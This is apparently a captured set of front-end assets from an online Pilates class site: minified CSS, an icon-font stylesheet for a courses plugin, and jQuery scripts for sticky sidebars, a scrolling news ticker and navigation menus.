.nav-label{font-size:20px!important}.acctabscustom p.eplus-wrapper{font-size:16px}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}.tologoslidert{padding-left:0;padding-right:0}div#panels_side_scroll_container{left:0!important}.most-fitness-program{padding:70px 20px 0!important}.most-fitness-program h3{font-size:36px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:30px!important}.pricing-section-box{gap:20px}.pricing-section-box .box-wrap{width:180px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{max-width:100%!important;width:100%!important;min-height:inherit!important;height:inherit!important}.most-fitness-program .wat-you-get-for h3.wp-block-heading{margin-bottom:30px;padding-top:20px!important}.pricing-section-box{flex-flow:row wrap}.pricing-section-box .box-wrap{width:100%}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}.wp-block-quote{border-left:.25em solid;margin:38px 0 1.75em;padding-left:1em;FONT-WEIGHT:BOLD}.sgpb-popup-dialog-main-div-theme-wrapper-2{display:flex;align-items:center}.sp-testimonial-free{background:#eeebe2!important;padding:60px 50px!important;border-radius:8px!important;min-height:320px!important;display:flex!important;flex-direction:column!important;align-items:center!important;justify-content:center!important;font-family:'glacial_indifferenceregular'!important}h3.sp-testimonial-post-title{color:#f15c56!important;font-size:24px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;font-family:'glacial_indifferenceregular'!important}.sp-testimonial-content p{margin:0 0 0 0!important;font-size:17px!important;font-style:normal!important;font-weight:500!important;font-family:'glacial_indifferenceregular'!important}h2.sp-testimonial-free-section-title{display:none!important}.sp-testimonial-free-section.swiper-initialized,.sp-testimonial-free-section:not(.swiper-initialized,.tfree-layout-grid){margin:0 0!important}.sp-testimonial-free-section .testimonial-pagination{margin:0;margin-top:25px!important;padding:0;list-style:none;align-items:center;justify-content:center;display:flex;position:relative}.sgpb-popup-close-button-2{right:1px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column div#textSection>.row:last-child{line-height:0}.most-fitness-program .header-cls{font-size:30px}.most-fitness-program .subheader-cls{min-height:0}.most-fitness-program .content-row{padding:0}.most-fitness-program .content-row .included{font-size:18px}.most-fitness-program .start-sticky-section .header-cls{padding-top:75px}.most-fitness-program .combined-container{padding:0 10px;margin:10px 40px}.most-fitness-program .start-sticky-section .wp-block-buttons.eplus-wrapper.is-content-justification-center{margin-bottom:30px}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}.most-fitness-program .header-cls{font-size:30px}.most-fitness-program .subheader-cls{min-height:0}.most-fitness-program .content-row{padding:0}.most-fitness-program .content-row .included{font-size:16px}.most-fitness-program .start-sticky-section .header-cls{padding-top:75px}.most-fitness-program .combined-container{padding:0 10px;margin:0}}ul.pg6921ddefc114{text-align:left!important}ul.pg6921ddefc114 li{font-size:24px}.dfgdrg.wp-block-spacer.eplus-wrapper{display:none!important}.sp-testimonial-free-section .testimonial-nav-arrow{top:60%!important}.sp-testimonial-free h3.sp-testimonial-post-title{font-size:25px!important}.hideblock{display:none}.what-to-expect-section-wrap .wp-block-column{max-width:100%!important}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css
body_size: 146
content:
@font-face{font-display:swap;font-family:'mp-courses';src:url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471);src:url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff2?82237471) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff?82237471) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.ttf?82237471) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.svg?82237471#mp-courses') format('svg');font-weight:400;font-style:normal}[class^="mpcs-"]:before,[class*=" mpcs-"]:before{font-family:"mp-courses";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mpcs-cancel-circled:before{content:'\e800'}.mpcs-check-circle-regular:before{content:'\e801'}.mpcs-circle-regular:before{content:'\e802'}.mpcs-info-circled:before{content:'\e803'}.mpcs-adjust-solid:before{content:'\e804'}.mpcs-cancel:before{content:'\e805'}.mpcs-search:before{content:'\e806'}.mpcs-user:before{content:'\e807'}.mpcs-list-alt:before{content:'\e808'}.mpcs-right-big:before{content:'\e809'}.mpcs-eye:before{content:'\e80a'}.mpcs-edit:before{content:'\e80b'}.mpcs-left-big:before{content:'\e80c'}.mpcs-grip-vertical-solid:before{content:'\e80d'}.mpcs-down-dir:before{content:'\e80e'}.mpcs-ok-circled:before{content:'\e80f'}.mpcs-th-list:before{content:'\e810'}.mpcs-arrow-narrow-left:before{content:'\e811'}.mpcs-lock:before{content:'\e812'}.mpcs-ccw:before{content:'\e813'}.mpcs-check:before{content:'\e814'}.mpcs-comment-alt-dots-light:before{content:'\e815'}.mpcs-comment-alt-minus-light:before{content:'\e816'}.mpcs-option-check:before{content:'\e817'}.mpcs-plus:before{content:'\e818'}.mpcs-correct-answer:before{content:'\e819'}.mpcs-incorrect-answer:before{content:'\e81a'}.mpcs-radio-checked:before{content:'\e81b'}.mpcs-radio-unchecked:before{content:'\e81c'}.mpcs-award:before{content:'\e81d'}.mpcs-award-1:before{content:'\e81e'}.mpcs-print:before{content:'\e81f'}.mpcs-checkbox-checked:before{content:'\e820'}.mpcs-checkbox-unchecked:before{content:'\e821'}.mpcs-download-1:before{content:'\e822'}.mpcs-link-1:before{content:'\e823'}.mpcs-assignment-icon:before{content:'\e824'}.mpcs-chat:before{content:'\e825'}.mpcs-download:before{content:'\f02e'}.mpcs-link:before{content:'\f07b'}.mpcs-menu:before{content:'\f0c9'}.mpcs-angle-left:before{content:'\f104'}.mpcs-angle-right:before{content:'\f105'}.mpcs-angle-down:before{content:'\f107'}.mpcs-spinner:before{content:'\f110'}.mpcs-angle-circled-left:before{content:'\f137'}.mpcs-angle-circled-down:before{content:'\f13a'}.mpcs-ellipsis:before{content:'\f141'}.mpcs-ellipsis-vert:before{content:'\f142'}.mpcs-play-circled:before{content:'\f144'}.mpcs-quiz-icon:before{content:'\f14a'}.mpcs-lesson-draft-icon:before{content:'\f15b'}.mpcs-lesson-icon:before{content:'\f15c'}.mpcs-youtube:before{content:'\f167'}.mpcs-dot-circled:before{content:'\f192'}.mpcs-share:before{content:'\f1e0'}.mpcs-chart-area:before{content:'\f1fe'}.mpcs-twitter-squared:before{content:'\f304'}.mpcs-facebook-squared:before{content:'\f308'}.mpcs-instagram-1:before{content:'\f32d'}

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js
body_size: -207
content:
jQuery(".OPCcart").click(function(){jQuery(".searchoptions").toggleClass("open-search-option")})
jQuery(document).ready(function(){jQuery('.group-two').hide();jQuery('.change-price').on('click',function(){jQuery('.group-one, .group-two').toggle()})});jQuery(document).ready(function(){jQuery('[name="graduate"]').change(function(){if(jQuery('[name="graduate"]:checked').is(":checked")){jQuery(".group-one").hide();jQuery(".group-two").show()}else{jQuery(".group-one").show();jQuery(".group-two").hide()}})});jQuery(function(){var $sidebar=jQuery('#sidebarSticky');var $footer=jQuery('#footer');if($sidebar.length&&$footer.length){var top=$sidebar.offset().top-parseFloat($sidebar.css('marginTop').replace(/auto/,0));var footTop=$footer.offset().top-parseFloat($footer.css('marginTop').replace(/auto/,0));var maxY=footTop-$sidebar.outerHeight();jQuery(window).on('scroll resize',function(){var y=jQuery(this).scrollTop();if(y>top){if(y<maxY){$sidebar.addClass('fixed').removeAttr('style')}else{$sidebar.removeClass('fixed').css({position:'absolute',top:(maxY-top)+'px'})}}else{$sidebar.removeClass('fixed')}}).trigger('scroll')}});jQuery(function(){var $sidebar=jQuery('#sidebarSticky01');var $footer=jQuery('#footer');if($sidebar.length&&$footer.length){var top=$sidebar.offset().top-parseFloat($sidebar.css('marginTop').replace(/auto/,0));var footTop=$footer.offset().top-parseFloat($footer.css('marginTop').replace(/auto/,0));var maxY=footTop-$sidebar.outerHeight();jQuery(window).scroll(function(){var y=jQuery(this).scrollTop();if(y>top){if(y<maxY){$sidebar.addClass('fixed').removeAttr('style')}else{$sidebar.removeClass('fixed').css({position:'absolute',top:(maxY-top)+'px'})}}else{$sidebar.removeClass('fixed')}})}});jQuery('.Filterbtn').click(function(){jQuery("#block-2").toggleClass("someClass")});jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>=10){jQuery('.opc_Heaadermain_newhome').addClass('fixed-header');jQuery('.opc_Heaadermain_newhome').addClass('visible-title')}else{jQuery('.opc_Heaadermain_newhome').removeClass('fixed-header');jQuery('.opc_Heaadermain_newhome').removeClass('visible-title')}})})

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js
body_size: 178
content:
(function($,window,document,undefined){$.fn.jConveyorTicker=function(options){if(this===undefined||this.length===0){console.log('jquery.jConveyorTicker() INITIALIZATION ERROR: You need to select one or more elements. See documentation form more information.');return!1}
var settings={anim_duration:200,reverse_elm:!1,force_loop:!1};var cycle_duration=settings.anim_duration;var reverse_commute=settings.reverse_elm;var initialization_forced=settings.force_loop;if(options){if(options.anim_duration!==undefined){cycle_duration=options.anim_duration}
if(options.reverse_elm!==undefined){reverse_commute=options.reverse_elm}
if(options.force_loop!==undefined){initialization_forced=options.force_loop}
$.extend(settings,options)}
this.each(function(){var $wrap=$(this);var $list=$wrap.children('ul');$list.css({'margin':'0','padding':'0','list-style':'none'}).children('li').css({'display':'inline-block'});var $listRawWidth=$list.width();var $parentWidth=$list.parent().width();var $parent1stThreshold=($parentWidth/2)-20;$list.removeAttr('style').children('li').removeAttr('style');$wrap.addClass('jctkr-wrapper');var conveyorInit=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);var listTotalWidth=0;$list.children().each(function(){listTotalWidth+=$(this).outerWidth()});$list.width(listTotalWidth);var conveyorAnimate=function(action){var tw=$list.width();var tp=$list.position().left;var operator='-';var direction='normal';var tcal;if(action!==undefined&&action==='reverse'){tcal=(tw/2);if(tp>0){$list.css('left','-'+tcal+'px');conveyorAnimate('reverse');return}
operator='+';direction='reverse'}else{tcal=-1*(tw/2);if(tp<tcal){var toffs=-1*(tcal-tp);$list.css('left',toffs+'px');conveyorAnimate(direction);return}}
$list.animate({left:operator+'=10px'},cycle_duration,'linear',function(){conveyorAnimate(direction)})};$wrap.hover(function(){$list.stop()},function(){$list.stop();conveyorAnimate('normal')});if(reverse_commute){$wrap.prev('.jctkr-label').hover(function(){$list.stop();conveyorAnimate('reverse')},function(){$list.stop();conveyorAnimate('normal')}).click(function(){return!1})}
conveyorAnimate('normal')};if($listRawWidth>=$parent1stThreshold){conveyorInit()}else if(initialization_forced){var $itemsWidth,$containerWidth=0;var itemsReplicate=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);$itemsWidth=$list.width();$containerWidth=$list.parent().width();if($itemsWidth<$containerWidth){itemsReplicate()}else{conveyorInit();return!1}};itemsReplicate();while($itemsWidth<$containerWidth){if($itemsWidth>=$parent1stThreshold){conveyorInit();break}
itemsReplicate()}}
$wrap.addClass('jctkr-initialized')})}})(jQuery,window,document)

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/232eac6676f6.primary-navigation.js
body_size: 310
content:
function onlinepilatesclassesToggleAriaExpanded(el,withListeners){if('true'!==el.getAttribute('aria-expanded')){el.setAttribute('aria-expanded','true');onlinepilatesclassesSubmenuPosition(el.parentElement);if(withListeners){document.addEventListener('click',onlinepilatesclassesCollapseMenuOnClickOutside)}}else{el.setAttribute('aria-expanded','false');if(withListeners){document.removeEventListener('click',onlinepilatesclassesCollapseMenuOnClickOutside)}}}
function onlinepilatesclassesCollapseMenuOnClickOutside(event){if(!document.getElementById('site-navigation').contains(event.target)){document.getElementById('site-navigation').querySelectorAll('.sub-menu-toggle').forEach(function(button){button.setAttribute('aria-expanded','false')})}}
function onlinepilatesclassesSubmenuPosition(li){var subMenu=li.querySelector('ul.sub-menu'),rect,right,left,windowWidth;if(!subMenu){return}
rect=subMenu.getBoundingClientRect();right=Math.round(rect.right);left=Math.round(rect.left);windowWidth=Math.round(window.innerWidth);if(right>windowWidth){subMenu.classList.add('submenu-reposition-right')}else if(document.body.classList.contains('rtl')&&left<0){subMenu.classList.add('submenu-reposition-left')}}
function onlinepilatesclassesExpandSubMenu(el){el.closest('nav').querySelectorAll('.sub-menu-toggle').forEach(function(button){if(button!==el){button.setAttribute('aria-expanded','false')}});onlinepilatesclassesToggleAriaExpanded(el,!0);el.parentNode.querySelectorAll('ul > li:last-child > a').forEach(function(linkEl){linkEl.addEventListener('blur',function(event){if(!el.parentNode.contains(event.relatedTarget)){el.setAttribute('aria-expanded','false')}})})}(function(){var navMenu=function(id){var wrapper=document.body,mobileButton=document.getElementById(id+'-mobile-menu'),navMenuEl=document.getElementById('site-navigation');if(!navMenuEl){return}
if(mobileButton){mobileButton.onclick=function(){wrapper.classList.toggle(id+'-navigation-open');wrapper.classList.toggle('lock-scrolling');onlinepilatesclassesToggleAriaExpanded(mobileButton);mobileButton.focus()}}
document.addEventListener('keydown',function(event){var modal,elements,selectors,lastEl,firstEl,activeEl,tabKey,shiftKey,escKey;if(!wrapper.classList.contains(id+'-navigation-open')){return}
modal=document.querySelector('.'+id+'-navigation');selectors='input, a, button';elements=modal.querySelectorAll(selectors);elements=Array.prototype.slice.call(elements);tabKey=event.keyCode===9;shiftKey=event.shiftKey;escKey=event.keyCode===27;activeEl=document.activeElement;lastEl=elements[elements.length-1];firstEl=elements[0];if(escKey){event.preventDefault();wrapper.classList.remove(id+'-navigation-open','lock-scrolling');onlinepilatesclassesToggleAriaExpanded(mobileButton);mobileButton.focus()}
if(!shiftKey&&tabKey&&lastEl===activeEl){event.preventDefault();firstEl.focus()}
if(shiftKey&&tabKey&&firstEl===activeEl){event.preventDefault();lastEl.focus()}
if(tabKey&&firstEl===lastEl){event.preventDefault()}});document.getElementById('site-navigation').addEventListener('click',function(event){if(event.target.hash){wrapper.classList.remove(id+'-navigation-open','lock-scrolling');onlinepilatesclassesToggleAriaExpanded(mobileButton);setTimeout(function(){var anchor=document.getElementById(event.target.hash.slice(1));if(anchor){anchor.scrollIntoView()}},550)}});navMenuEl.querySelectorAll('.menu-wrapper > .menu-item-has-children').forEach(function(li){li.addEventListener('mouseenter',function(){this.querySelector('.sub-menu-toggle').setAttribute('aria-expanded','true');onlinepilatesclassesSubmenuPosition(li)});li.addEventListener('mouseleave',function(){this.querySelector('.sub-menu-toggle').setAttribute('aria-expanded','false')})})};window.addEventListener('load',function(){new navMenu('primary')})}())